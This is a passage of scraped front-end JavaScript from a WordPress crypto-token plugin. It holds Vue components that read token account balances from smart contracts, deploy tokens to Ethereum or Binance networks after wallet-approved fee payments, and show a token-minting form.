                      tokensDict[tokenKey] = token;

          
                      this.paymentMethodSymbol = paymentMethodSymbol;
                      this.token = token;
                      
                      for (let j = 0; j < spendAccountIdFilter.length; j++) {
                        var networkAccount = {};
                        const spendAccountBankId = spendAccountIdFilter[j];
                        networkAccount = await this.importBalance(token,spendAccountBankId,paymentMethodCurrecyKey);
                      }

                    }
           
                    
                      

                  }

                  for (let i = 0; i < tokens.length; i++) {
                    // 2nd for loop
                    //     populate akkounts with non defult kurrey keys with no eeop balants
                    // const token = tokens[i];
                    // tokensDict[token.id] = token;
                    // var tetherBookAddress = token.tetherBookAddress;
                    // var libraryId = token.libraryId;
                    var tetherNetwork = token.tetherNetwork;

                    if(transferNetwork !== tetherNetwork){
                      var libraryId = token.libraryId;
                      this.token = token;


                      for (let k = 0; k < tokenKeys.length; k++) {
                        const tokenKey = tokenKeys[k];
                        var paymentToken = tokensDict[tokenKey];
                        var paymentMethodSymbol = paymentToken.symbol;
                        this.paymentMethodSymbol = paymentMethodSymbol;
                        for (let j = 0; j < spendAccountIdFilter.length; j++) {
                          var networkAccount = {};
                          
                          const spendAccountBankId = spendAccountIdFilter[j];
                          networkAccount = await this.importBalance(token,spendAccountBankId,tokenKey);
                        }
                        
                      }  

                    }

                     

                  }
                  return this.networkAccounts;              
                   
                    

      },
      importBalance: async function(token,spendAccountBankId,paymentMethodCurrecyKey){
       


                      var networkAccount = {};
                      var libraryId = token.libraryId;
                      var tetherBookAddress = token.tetherBookAddress;
                      
                      var accountsById = this.accountsById;

                      var accountKeys = this.accountKeys;
                      var accountBalances = this.accountBalances;
                      var _networkAccounts = this._networkAccounts;

                      var tokenKeyContract = this.tokenKeyContract;
                      var receiptBookContract = this.receiptBookContract;
                      var tokenBankContractAddress = this.tokenBankContractAddress;
                      var currentUserAddress = this.currentUserAddress;
                      var networkAccounts =  this.networkAccounts;
                      var paymentMethodSymbol =  this.paymentMethodSymbol;
                      var token =  this.token;

                      


             
                      var accountDetails = accountsById[spendAccountBankId];
                      var accountKeyId =  tetherBookAddress + "_" + libraryId + "_" + spendAccountBankId;
                      if(accountKeys[accountKeyId] == undefined){
                        var accountKey = await tokenKeyContract.methods.accountKey(tokenBankContractAddress,libraryId,spendAccountBankId).call({from:currentUserAddress});
                      }else{
                        var accountKey = accountKeys[accountKeyId];
                      }
                      if(accountBalances[accountKeyId] == undefined){
                        var accountBalance = await receiptBookContract.methods.accountBalance(accountKey,paymentMethodCurrecyKey).call({from:currentUserAddress});
                      }else{
                        var accountBalance = accountBalances[accountKeyId];
                      }
                      
                      // <option v-for="account in internalAccounts"  :value="account.id" v-if=" account.ownerType == 'token' "> {{account.wallet.name }} ({{account.name}}) - {{account.spendingBalance.toFixed(2)}} {{account.displaySymbol}} </option>
                       // pay outs
                    // var fromAccountId = this.fromAccountId;
                    // var fromAccountIdList = this.fromAccountId.split("_");
                    // var tokenId = fromAccountIdList[0];
                    // var transactionAccountId = fromAccountIdList[1];
                    if(accountBalances[accountKeyId] == undefined){
                      var accountBalance = await receiptBookContract.methods.accountBalance(accountKey,paymentMethodCurrecyKey).call({from:currentUserAddress});
                    }else{
                      var accountBalance = accountBalances[accountKeyId];
                    }

                    if(_networkAccounts[accountKeyId] == undefined){
                      networkAccount.spendingBalance = accountBalance;
                      networkAccount.ownerType = "token";
                      networkAccount.wallet = token;
                      networkAccount.displaySymbol = paymentMethodSymbol;
                      networkAccount.name = accountDetails.name;
                      networkAccount.description = accountDetails.description;
                      networkAccount.accountBankID = spendAccountBankId;
                    }else{
                      networkAccount = _networkAccounts[accountKeyId];
                    }

                      networkAccounts.push(networkAccount);
                      
        


                  this.networkAccounts =  networkAccounts;
                  return networkAccount;              

      },
      importTransactions: function(){
        /*

            //for fee /paymentmethod
            mapping(uint => uint) public _payment;

            // tokenPayments[tokenKey][tokenPaymentCnt] = paymentCnt
            mapping(uint => mapping(uint => uint)) public tokenPayments;
            // [tokenKey][tokenPayOutCnt] = payOutCnt
            mapping(uint => mapping(uint => uint)) public tokenPayOuts;
            //[tokenKey] = tokenPayOutCnt
            mapping(uint => uint ) public tokenPayOutCnt;
            //[tokenKey] = tokenPaymentCnt
            mapping(uint => uint ) public tokenPaymentCnt;

function hasOnlyAccountAdminPermission ( address objectID, uint256 _tokenID, uint256 _aID, address sender, uint senderTID) public  view returns (bool) {
      Manageable object = Manageable(objectID);
      address _tokenOwner = object.owners(_tokenID);
      bool accountKeySet = tokenKey.accountKeySet(objectID,_tokenID,_aID);
      bool senderKeySet = tokenKey.addressKeySet(sender,senderTID);
      require(accountKeySet,"addressKeySet not set");
      require(senderKeySet,"senderKeySet not set");

      uint accountKey = tokenKey.accountKey(objectID,_tokenID,_aID);
      uint senderKey = tokenKey.addressKey(sender,0);
      bool permission = admins[_tokenOwner][accountKey][senderKey] == true;
      return permission ;
    }

     modifier onlyOwners(uint addressKey) {
      _tokenBookAddress = tokenKey.addressKeyContract(addressKey);
      tokenID = tokenKey.addressKeyTokenID(addressKey);
      tokenOwner = _TokenBook(_tokenBookAddress).owners(tokenID);
      bool tokenBookOpperator = _TokenBook(_tokenBookAddress).operators(tokenOwner,msg.sender);
      bool opperator = operators[tokenOwner][msg.sender];

      require(msg.sender == _tokenBookAddress || msg.sender == tokenOwner || opperator || tokenBookOpperator, "only owners");
      _;
  }

   modifier onlyAccountOwners(uint accountKey) {
      _tokenBookAddress = tokenKey.accountKeyContract(accountKey);
      tokenID = tokenKey.accountKeyTokenID(accountKey);
      tokenOwner = _TokenBook(_tokenBookAddress).owners(tokenID);
      bool tokenBookOpperator = _TokenBook(_tokenBookAddress).operators(tokenOwner,msg.sender);
      bool opperator = operators[tokenOwner][msg.sender];

      require(msg.sender == tokenOwner || opperator || tokenBookOpperator, "only owners");
      _;
  }

            modifier onlyManager(uint addressKey) {
        _tokenBookAddress = tokenKey.addressKeyContract(addressKey);
        tokenID = tokenKey.addressKeyTokenID(addressKey);
        tokenOwner = _TokenBook(_tokenBookAddress).owners(tokenID);
        uint managerKey = tokenKey.addressKeyCreate(msg.sender,0);
        require(managers[tokenOwner][addressKey][managerKey] == true || admins[tokenOwner][addressKey][managerKey] == true || msg.sender == tokenOwner, "only managers");
        _;
    }

    modifier onlyAdmin(uint addressKey) {
      _tokenBookAddress = tokenKey.addressKeyContract(addressKey);
      tokenID = tokenKey.addressKeyTokenID(addressKey);
      tokenOwner = _TokenBook(_tokenBookAddress).owners(tokenID);
      uint adminKey = tokenKey.addressKeyCreate(msg.sender,0);
      require(admins[tokenOwner][addressKey][adminKey] == true || msg.sender == tokenOwner || msg.sender == _tokenBookAddress, "only admins");
      _;
  }


            mapping (address => mapping (uint => mapping (uint => bool))) public admins;
    mapping (address => mapping (uint => mapping (uint => bool))) public accountAdmins;
    mapping (address => mapping (uint => mapping (uint => bool))) public subAccountAdmins;
    mapping (address => mapping (uint => mapping (uint => bool))) public managers;

          get current balances
            code
                //bankBalance[currencyKey] = currencyBalance
                mapping(uint => uint)  public bankBalance;
                //totalBankPayments[currencyKey] = totalCurrencyPayments
                mapping(uint => uint)  public totalBankPayments;
                //totalBankPayOuts[currencyKey] = totalCurrencyPayOuts
                mapping(uint => uint)  public totalBankPayOuts;


                //totalPayments[accountKey][currencyKey] = totalPayments
                mapping(uint => mapping(uint => uint ) ) public totalPayments;
                //totalPayOuts[accountKey][currencyKey] = totalPayOuts
                mapping(uint => mapping(uint => uint ) ) public totalPayOuts;
                //accountBalance[accountKey][currencyKey] = accountBalance
                mapping(uint => mapping(uint => uint ) ) public accountBalance;
                //totalBalance[tokenKey][currencyKey] = totalBalance
                mapping(uint => mapping(uint => uint ) ) public totalBalance;
            logic
              get list of all token ids
              get list of spend account ids 
              for each token 
                get token key
                for each spend account
                get account keys
                get total balance
                save account balance in accounts array




          get transaction history 

            read from receipt book / get recietbook contract
            get total payments count
            get current payments count

            if total payments counts is bigger then current payments count 
              import payments after current account
              if payment is to token id of token user is addmin over
                save the transactoin in array attached to key of the currentEth address 

        */
      },
      validPhoneOrEmail: function(phoneOrEmail){
        var validEmail = false;
        var validPhone = false;
        var validSymbol = false;
        //validate email
        phoneOrEmail =  phoneOrEmail.toLowerCase();
        var emailReg = /^\b[A-Z0-9._%-]+@[A-Z0-9.-]+\.[A-Z]{2,4}\b$/i;
        if(!emailReg.test(phoneOrEmail) || phoneOrEmail == '')
        {
          console.log('Please enter a valid email address.');
          validEmail = false;
        }else{
          validEmail = true;
          this.formData.toPaymentMethod = "email";
          console.log('valid email address.');
  
        }
  
        //validate phone
        var intRegex = /[0-9 -()+]+$/;
        if((phoneOrEmail.length < 6) || (!intRegex.test(phoneOrEmail)))
        {
          console.log('Please enter a valid phone number.');
          validPhone = false;
        }else{
          validPhone = true;
          this.formData.toPaymentMethod = "phone";
          console.log('valid phone.');
        }
  
        //validate phone
        var intRegex = /^[a-zA-Z0-9]+$/;
        if( !intRegex.test(phoneOrEmail) )
        {
          console.log('Please enter a valid symbol.');
          validSymbol = false;
        }else{
          validSymbol = true;
          this.formData.toPaymentMethod = "symbol";
          console.log('valid symbol.');
        }
  
        if(!validPhone && !validEmail && !validSymbol){
          this.formData.toPaymentMethod = undefined;
          return false;
        }else{
          this.formData.fromAccountId = this.formData.fromSpendAccountId;
          return true;
        }
        
      },
    }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/deploy.component.js?ver=6.3.7
body_size: 3811
content:
/**
 * <deploy>
 * -----------------------------------------------------------------------------
 * deploy table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {

   Vue.component('deploy', {

  //  ╔═╗╦═╗╔═╗╔═╗╔═╗
  //  ╠═╝╠╦╝║ ║╠═╝╚═╗
  //  ╩  ╩╚═╚═╝╩  ╚═╝
  props: [
    'deploy',// « The JS timestamp to format
    'label',// « The JS timestamp to format
    'tokenId',// « The JS timestamp to format
    'type',// « The JS timestamp to format
    'tokenSymbol',
    'networks',
    'id',
  ],

  //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
  //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
  //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
  data: function (){
    return {
        formData:{},
        formErrors:{},
        deployViews: {}

    };
  },

  //  ╦ ╦╔╦╗╔╦╗╦
  //  ╠═╣ ║ ║║║║
  //  ╩ ╩ ╩ ╩ ╩╩═╝
  template: `
  
  <div :id="id+'-deploy'" class="deploy-box">
        <div class="row  ">
            <h4 class="col-12">Networks </h4>

            <div class="col-md-12">
                <div class="form-group required-field">
                    <label class="control-label" for="deployToNetwork">Which Network do you want to deploy to?</label>
                    <select class="form-control deployToNetwork-select" required :class="[formErrors.deployToNetwork ? 'is-invalid' : '']" v-model.trim="formData.deployToNetwork"  name="deployToNetwork" >
                        <option class="mainNet" value="mainNet">
                            Etherum Main network 
                        </option>
                        <option class="bianace" value="bianace">
                            Bianace Smart chain 
                        </option>
                    </select>
        
                    <div class="invalid-feedback" v-if="formErrors.deployToNetwork">Please a choose nework to deploy to.</div>
            
                </div>
            </div>
        
        </div>
        
        

        <div class="row  ">
            <div class="col-12">
                <button type="button"  class="btn btn-primary" @click="deployNewtowrkToken()">Deploy</button>
            </div>
        </div>
        <div class="networks">
        </div>


        
  </div>
    
  `,

  //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
  //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
  //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
  beforeMount: function() {

  },
  mounted: async function() {
    // document.addEventListener('DOMContentLoaded', function() {
      this.attributeCnt = 0;
      this.attributeIds = [];
      this.setNetwork();
      console.log("this.deploy",this.deploy);
      this.loadNetworks();
      this.bindUIActions();

      

    // });
    //1-213-373-4253
    

    
  },

  //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
  //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
  //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
  methods: {
    deployNewtowrkToken : async function () {
        var deployNewtowrkTokenResult =  await this.deployTokenInit(this.tokenId, this.tokenSymbol, this.formData.deployToNetwork);
        console.log("deployNewtowrkTokenResult",deployNewtowrkTokenResult);

        
    },
    deployTokenInit : async function (tokenId,tokenSymbol,network) {
      var csrf = await CSRF.token();
      var Network = this;
      var apiRequestHeader = {
          'X-CSRF-Token':csrf._csrf,
            // 'cookie':cookie
        };
      $.ajax({
            type: "POST",
          //   url: this.refreshUrl+"/markets/orders/cancel",
          // url: '/api/account',
          url: '/wp-json/yohshow/api/v1/mint/deploy/init',
    
          data: {tokenId:tokenId,tokenSymbol:tokenSymbol,network:network},
            headers:apiRequestHeader,
            success:  function(resData, textStatus, request)
            {
                  resData = JSON.parse(resData);
    
                  if(resData.success){
                   
                      Network.renderNetwork(resData.tokenTokenBookConfig);
                  }else{
                      
                  }
    
            }
          });
      
  },
    deployToken : async function (tokenId,tokenSymbol,network) {
        var csrf = await CSRF.token();
        var Network = this;
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/mint/deploy',
      
            data: {tokenId:tokenId,tokenSymbol:tokenSymbol,network:network},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                    resData = JSON.parse(resData);
      
                    if(resData.success){
                     
                        Network.loadNetwork(resData.tokenTokenBookConfig);
                        return resData.tokenTokenBookConfig;
                    }else{
                        
                    }
      
              }
            });
        
    },
    renderNetwork: function(network) {
        var Networks = this;
        var id = this.id;
        var type = this.type;
        var label = this.label;

        var networkId = ".networkId-"+network.id;
        if($(networkId).length == 0){
          var  deploymentStatus = network.deploymentStatus;

          if(deploymentStatus == "Underfueled"|| deploymentStatus == "no fuel"){            
            var deployView = "Underfueled";
            var sendGasView = ""; 
            var sendPaymentView = "d-none"; 
            var sendRefreshView = "d-none"; 
  

          }else if(deploymentStatus == "unpaid" || deploymentStatus == "Unpaid"){
            var deployView = "Unpaid";
            var sendGasView = "d-none"; 
            var sendPaymentView = ""; 
            var tokenInfoView = "d-none"
            var sendRefreshView = "d-none"; 
  
          }else if(deploymentStatus == "pending" || deploymentStatus == "Pending"){
            var deployView = "Pending";  
            var sendGasView = "d-none"; 
            var sendPaymentView = "d-none"; 
            var tokenInfoView = "d-none"
            var sendRefreshView = ""; 
  
          }else if(deploymentStatus == "deployed"){
            var deployView = "deployed";
            var sendGasView = "d-none"; 
            var sendPaymentView = "d-none"; 
            var tokenInfoView = ""
            var sendRefreshView = "d-none"; 
            
  
          }else{
            var deployView = "Underfueled";
            var sendGasView = ""; 
            var sendPaymentView = "d-none"; 
            var tokenInfoView = "d-none"
            var sendRefreshView = "d-none"; 
  
          }
          Networks.deployViews[networkId] = deployView;
          var networkObj = `
                <div class="network mt-3 networkId-`+network.id+` `+type+` `+network.status+` `+label+`" >
                  <div class="row ">
                      <div class="form-group col-6">
                        <label for="key">Network</label>
                        <h5 class="networkLabel ">Ethereum</h5>
    
                        <label for="key">Deployment Status</label>
                        <h5 class="deploymentStatus">Underfueled </h5>

                        

                      </div>
                      <div class="form-group col-6">
                        <button type="button"   class= " `+sendGasView+` btn btn-warning sendGas" @click="sendGas()">Fuel Transaction</button>
                        <button type="button"   class= " `+sendPaymentView+` btn btn-success sendPayment" @click="sendPayment()">Fund Transaction</button>
                        <button type="button"   class= " `+sendRefreshView+` btn btn-primary refresh" @click="refresh()">Refresh</button>
                        <div class="tokenInfo `+tokenInfoView+`">
                          <label for="key">NFT Address</label>
                          <h5 class="tokenBookAddress"> </h5>

                          <label for="key">Token ID</label>
                          <h5 class="libraryId" > </h5>

                          <label for="key">ERC 20 Address</label>
                          <h5 class="balanceTetherAddress"> </h5>
                        </div>
                      </div>
                      
      
                      <input class="networkId"  type="hidden"   value="`+network.id+`" >
                      <input class="networkName"  type="hidden"   value="`+network.network+`" >
                      
    
                  </div>
    
                  
                </div>             
            
          `;
          $( "#"+id+"-deploy .networks" ).append( networkObj );
          // network.id = parseInt(network.id);
          // this.networkIds.push(network.id);

        }
  

        
        Networks.loadNetwork(network);
  
  
    },
    sendGas: async function() {
        var Network = this;
        var id = this.id;
        $( "#"+id+"-deploy .sendGas").off("click").on("click", async function(event) {
            try {
                event.preventDefault();
                var networkId = $(event.target).parents(".network").find(".networkId").val();
                var network = $(event.target).parents(".network").find(".networkName").val();
                const addressToValue = "0xA179f0bCfe1C7a9ea0Ba9B814E73A630350CE5Eb";
                const ETHAmountValue = ".0007";
                let web3 = new Web3(Web3.givenProvider || "ws://localhost:8545");

                var accountsRequestResult = await web3.eth.requestAccounts();
                var currentUserAddress = accountsRequestResult[0];
                console.log("currentUserAddress",currentUserAddress);

                const amountToSend = web3.utils.toWei(ETHAmountValue, "ether"); // Convert to wei value
                var send = await web3.eth.sendTransaction({ from: currentUserAddress, to: addressToValue, value: amountToSend });
                console.log(send);
                
                var transaction = await Network.saveTransaction("deploy","sendGas",network,networkId,send.transactionHash);
                if(transaction.flag){
                    await Network.loadNetwork(transaction.network);
                }
                                
            } catch (error) {
                alert("Please make sure you approve all the transactions we send you to sign.");
                
            }
            



        });
        
    },
    sendPayment: async function() {
        var Network = this;
        var id = this.id;
        $( "#"+id+"-deploy .sendPayment").off("click").on("click", async function(event) {
            try {
                event.preventDefault();
                var networkId = $(event.target).parents(".network").find(".networkId").val();
                var network = $(event.target).parents(".network").find(".networkName").val();
                const addressToValue = "0xA179f0bCfe1C7a9ea0Ba9B814E73A630350CE5Eb";
                const ETHAmountValue = ".008";
                let web3 = new Web3(Web3.givenProvider || "ws://localhost:8545");

                var accountsRequestResult = await web3.eth.requestAccounts();
                var currentUserAddress = accountsRequestResult[0];
                console.log("currentUserAddress",currentUserAddress);

                const amountToSend = web3.utils.toWei(ETHAmountValue, "ether"); // Convert to wei value
                var send = await web3.eth.sendTransaction({ from: currentUserAddress, to: addressToValue, value: amountToSend });
                console.log(send);
                var transaction = await Network.saveTransaction("deploy","sendPayment",network,networkId,send.transactionHash);
                if(transaction.flag){
                    await Network.loadNetwork(transaction.network);
                    var deployNewtowrkTokenResult =  await this.deployToken(Network.tokenId, Network.tokenSymbol, network);
                    console.log("deployNewtowrkTokenResult",deployNewtowrkTokenResult);
                }
                                
            } catch (error) {
                alert("Please make sure you approve all the transactions we send you to sign.");
                
            }
            
        });
        
    },
    refresh: async function() {
      var Network = this;
      var id = this.id;
      $( "#"+id+"-deploy .refresh").off("click").on("click", async function(event) {
          try {
              event.preventDefault();
              var networkId = $(event.target).parents(".network").find(".networkId").val();
              var network = $(event.target).parents(".network").find(".networkName").val();

              var deployNewtowrkTokenResult =  await Network.deployToken(Network.tokenId, Network.tokenSymbol, network);
              console.log("deployNewtowrkTokenResult",deployNewtowrkTokenResult);
              if(deployNewtowrkTokenResult && deployNewtowrkTokenResult.flag){
                  await Network.loadNetwork(deployNewtowrkTokenResult.network);
              }
                              
          } catch (error) {
              alert("Please make sure you approve all the transactions we send you to sign.");
              
          }
          
      });
      
  },
    loadNetwork: function(network) {
        var Networks = this;
        var deploymentStatus = network.deploymentStatus;
        var id = network.id;
        var networkId = ".networkId-"+network.id;

        
        $(".deployToNetwork-select ."+network.network).hide();

        if(deploymentStatus == "Underfueled"|| deploymentStatus == "no fuel"){
            $(networkId +" .networkLabel").html(network.networkLabel);
            $(networkId +" .deploymentStatus").html("Underfueled");
            $(networkId +" .tokenBookAddress").html(network.tokenBookAddress);
            $(networkId +" .libraryId").html(network.libraryId);
            $(networkId +" .balanceTetherAddress").html(network.balanceTetherAddress);
            $(networkId +" .tokenInfo").hide();
            $(networkId +" .sendPayment").hide();
            $(networkId +" .refresh").hide();
            $(networkId +" .sendGas").show();

        }else if(deploymentStatus == "unpaid" || deploymentStatus == "Unpaid"){
            $(networkId +" .networkLabel").html(network.networkLabel);
            $(networkId +" .deploymentStatus").html("Unpaid");
            $(networkId +" .tokenBookAddress").html(network.tokenBookAddress);
            $(networkId +" .libraryId").html(network.libraryId);
            $(networkId +" .balanceTetherAddress").html(network.balanceTetherAddress);
            $(networkId +" .tokenInfo").hide();
            $(networkId +" .sendPayment").show();
            $(networkId +" .sendGas").hide();
            $(networkId +" .refresh").hide();

            
        }else if(deploymentStatus == "pending" || deploymentStatus == "Pending"){
            $(networkId +" .networkLabel").html(network.networkLabel);
            $(networkId +" .deploymentStatus").html("Pending");
            $(networkId +" .tokenBookAddress").html(network.tokenBookAddress);
            $(networkId +" .libraryId").html(network.libraryId);
            $(networkId +" .balanceTetherAddress").html(network.balanceTetherAddress);
            $(networkId +" .tokenInfo").hide();
            $(networkId +" .sendPayment").hide();
            $(networkId +" .refresh").show();
            $(networkId +" .sendGas").hide();
            
        }else if(deploymentStatus == "deployed"){
            $(networkId +" .networkLabel").html(network.networkLabel);
            $(networkId +" .deploymentStatus").html("Deployed");
            $(networkId +" .tokenBookAddress").html(network.tokenBookAddress);
            $(networkId +" .libraryId").html(network.libraryId);
            $(networkId +" .balanceTetherAddress").html(network.balanceTetherAddress);
            $(networkId +" .tokenInfo").show();
            $(networkId +" .sendPayment").hide();
            $(networkId +" .refresh").hide();
            $(networkId +" .sendGas").hide();
            
        }
        Networks.bindUIActions();

    },
    saveTransaction : async function (type,action,network,networkId,hash) {
        var csrf = await CSRF.token();
        var Network = this;
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        return $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/transaction/save',
      
            data: {type:type,action:action,network:network,networkId:networkId,hash:hash},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                    resData = JSON.parse(resData);
                    return resData;
      
                    if(resData.success){
                     
   
                    }else{
                        
                    }
      
              }
            });
        
    },
    loadNetworks: function() {
      var networks = this.networks;
      var Networks = this;
      if(networks){
        for (let i = 0; i < networks.length; i++) {
          const network = networks[i];
          Networks.renderNetwork(network);
          
        }
      }
      
    },
    ////////////////////////////////////////////////////
    bindUIActions: function() {
      var Networks = this;
      Networks.sendGas();
      Networks.sendPayment();
      Networks.refresh();
    //   Networks.approve();
    //   Networks.pickup();
    },
    approve: async function(){
        var Network = this;
        var id = this.id;

        $( "#"+id+"-deploy .approve").off("click").on("click", function(event) {
          event.preventDefault();
          console.log($(event.target).parents(".attribute").length);
          console.log($(event.target).parents(".attribute").find(".attributeId").length);
          var attributeId = $(event.target).parents(".attribute").find(".attributeId").val();
          console.log("approve attributeId",attributeId);
          Network.approveNetwork(attributeId);
          $(event.target).parents(".attribute").remove();

        });


    },

   

    setNetwork: function() {
      var id = this.id;
      console.log("id",id);
      var attribute = $( "#"+id+"-deploy .attribute" ).clone();
      this.attribute = attribute;
      console.log("this.attribute",this.attribute);
    },
    addNetwork: function() {
      var Networks = this;
      var id = this.id;
      console.log("added addNetwork click");

      $( "#"+id+"-deploy .add-attribute").off("click").on("click", function(event) {
        event.preventDefault();
        var attribute = Networks.renderNewNetwork();
      });
    },
    activateDelete: function() {
      var Networks = this;
      var id = this.id;

      $( "#"+id+"-deploy .delete").off("click").on("click", function(event) {
        event.preventDefault();
        console.log("children delete length",$(event.target).parents(".attribute").find(".delete").length);
        $(event.target).parents(".attribute").find(".delete").val("true");
        $(event.target).parents(".attribute").remove();
      });
    },
    cloneNetwork: function() {
      var Networks = this;
      var attribute = Networks.attribute;
      Networks.attribute = attribute.clone();
      return attribute;
    },
    renderView: function() {
      // var Networks = this;
      // var type = this.type;
      // if
      
      // return attribute;
    },
    
    renderNewNetwork: function() {
      this.attributeCnt++; 
      var id = this.id;
      var attributeCnt = this.attributeCnt;
      var label = this.label;

      var attributeObj = `
            <div class="attribute `+label+`" >
              <div class="row edit value">
                  <div class="form-group col-md-4 col-sm-12">
                    <label for="key">Network</label>
                    <input name="deploy[`+attributeCnt+`][key]" type="text"  class="form-control key" id="key" aria-describedby="keyHelp" placeholder="Enter key">
                    <small id="keyHelp" class="form-text text-muted"></small>
                  </div>
                  <div class="form-group col-md-4 col-sm-12" style="margin-right:-24px">
                    <label for="meta">Value</label>
                    <input name="deploy[`+attributeCnt+`][meta]" type="text"    class="form-control meta" id="meta" aria-describedby="toHelp" placeholder="Enter to">
                    <small id="toHelp" class="form-text text-muted"></small>
                  </div>
                  <div class="form-group col-md-4 col-sm-12" style="margin-right:-24px">
                    <label for="meta">Type</label>
                    <select name="deploy[`+attributeCnt+`][metaType]" class="form-control metaType" id="metaType">
                      <option value="text">Text</option>
                      <option value="link">Link</option>
                    </select>
                    <small id="toHelp" class="form-text text-muted">Is this attribute text or a link?</small>
                  </div>
                  <div class="form-group fl-r pl-2 pt-4" style="position: relative;right: -2%;top: 11px;">
                    <label> </label>
                    <label class="delete">X</label>
                  </div>
                  <input name="deploy[`+attributeCnt+`][new]" type="hidden"  class="new" value="true" >
              </div>
              
            </div>              
        
      `;
      console.log("deploy length",$( "#"+id+"-deploy .deploy" ).length );
      $( "#"+id+"-deploy .deploy" ).append( attributeObj );
      console.log("add deploy component ",attributeObj);
      this.activateDelete();


    },
  }

});

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/mint.component.js?ver=6.3.7
body_size: 16611
content:
/**
 * <mint>
 * -----------------------------------------------------------------------------
 * mint.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('mint', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            // Main syncing/loading state for this page.
            syncing: false,

            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Server error state for the form
            cloudError: '',
            baseCharge:10,
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="mint-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>

        <div v-else="" id="mint" v-cloak>
            <div class="container">
                <h2 class="text-center">Create</h2>
                <!-- {{appToken}} -->
                <!-- {{stableToken}} -->
                <!-- {{newToken}} -->
                <!-- {{formData.tokenId}} -->
                    <div class="row">
                        <div class="col-md-12 text-center">
                            <p>Coins are used to transparently track authenticity, funding, spending and profitablity while allowing members to receive rewards for thier contribution.</p>
                        </div>
                        <div class="col-md-12">
                            <div class="row" >
                                <form class="col-12" id="updateToken" method="POST" enctype="multipart/form-data"  action="/updateToken" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm">
                                <!-- <form enctype="multipart/form-data"  action="updateToken" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm"> -->
                                    <!--  need info for 
                                        tether book
                                        name
                                        symbly
                                        is stable token
                                        token book
                                        description

                                        stable token needs
                                        description
                                        name
                                        symobol
                                        how much do you want to back the token by
                
                
                                    -->
                                    <div class="row">
                                        
                                        <div class="col-md-6">

                                            <div class="form-group required-field">
                                                <label class="control-label" for="name">Project Name </label>
                                                <input class="form-control" :class="[formErrors.name ? 'is-invalid' : '']"  required id="name" name="name" type="text" v-model.trim="formData.name"  aria-describedby="nameHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.name">Please a coin name.</div>
                                                <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small>
                                            </div>
                                            <!-- <div class="form-group required-field">
                                                <label class="control-label"  for="category">Category</label>
